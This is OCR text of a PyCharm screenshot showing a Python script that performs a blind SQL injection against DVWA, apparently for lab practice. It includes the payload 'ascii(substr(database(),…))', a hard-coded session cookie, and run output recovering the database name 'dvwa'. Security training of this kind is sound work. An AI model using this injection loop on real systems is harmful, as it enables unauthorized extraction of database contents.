 File Edit View Navigate Code Refactor Run Tools VCS Window Help 3 - sqlbin1.py
3 sqlbin1.py
sqlbin1
sqlbin1.py
1: Project
17 4
3 a=""
4 r =r'User ID exists in the database.'
5 cookie={"PHPSESSID":"147v5go70uegrtkh4iioj4po19","security":"medium"}
6
7 for i in range(6):
8 for j in range(31,129):
9 data = {
10 "id": "1 and ascii(substr(database(),"+str(i)+",1))="+str(j),
11 "Submit":"Submit"
12 }
13 url = "http://xuxinyu.com/dvwa/vulnerabilities/sqli_blind/"
14 html=requests.post(url,cookies=cookie,data=data)
15 #print(html.text)
16 z =re.findall(r,html.text,re.S)
17 if(z):
18 a+=chr(j)
19 break
20 print(a)
21
for i in range(6) › for j in range(31,129)
Run: sqlbin1
C:\Users\Administrator\AppData\Local\Programs\Python\Python39\python3.exe D:/pythonProject/3/sqlbin1.py
dvwa
Process finished with exit code 0
7: Structure
2: Favorites
4: Run TODO 6: Problems Terminal Python Console
1 Event Log
PyCharm 2020.2.5 available // Update... (today 15:48)
8:28 CRLF UTF-8 4 spaces Python 3.9 (3)
有道
PC
T
18:57
2023/2/9